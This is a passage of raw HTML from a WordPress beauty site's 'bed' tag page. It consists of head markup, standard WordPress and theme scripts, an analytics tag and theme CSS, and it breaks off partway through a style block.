

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.youbeauty.com/topics/bed/
body_size: 26883
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>bed | YouBeauty</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.youbeauty.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.youbeauty.com/wp-content/uploads/2020/11/Favicon-1.png"><link rel='dns-prefetch' href='//cdn.onesignal.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="YouBeauty &raquo; Feed" href="https://www.youbeauty.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="YouBeauty &raquo; bed Tag Feed" href="https://www.youbeauty.com/topics/bed/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.youbeauty.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.youbeauty.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.youbeauty.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.youbeauty.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.youbeauty.com/wp-content/plugins/td-composer/td-multi-purpose/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C300italic%2C600%2C600italic%2C700italic%7CPlayfair+Display%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C300%2C500%2C500italic%2C700italic&#038;ver=9.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.youbeauty.com/wp-content/themes/Newspaper/style.css' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.youbeauty.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.youbeauty.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.youbeauty.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/fashion/demo_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.youbeauty.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.youbeauty.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.youbeauty.com/wp-json/wp/v2/tags/3708" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.youbeauty.com/xmlrpc.php?rsd" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-48SW3YNQPH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-48SW3YNQPH');
</script><style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: ;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-color: #ff0000 !important;}
#pojo-a11y-toolbar{ top: 40% !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333334;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #fffff1;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 40% !important; } }</style>		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"8f01dbcc36","wpRestUrl":"https:\/\/www.youbeauty.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.youbeauty.com\/wp-admin\/","wpRestNonce":"8f01dbcc36","wpRestUrl":"https:\/\/www.youbeauty.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.youbeauty.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.4";
var td_get_template_directory_uri="https:\/\/www.youbeauty.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="2";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f93f63";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="7fceffe3ea";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #f93f63;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f93f63 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #f93f63 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #f93f63;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f93f63;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f93f63 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
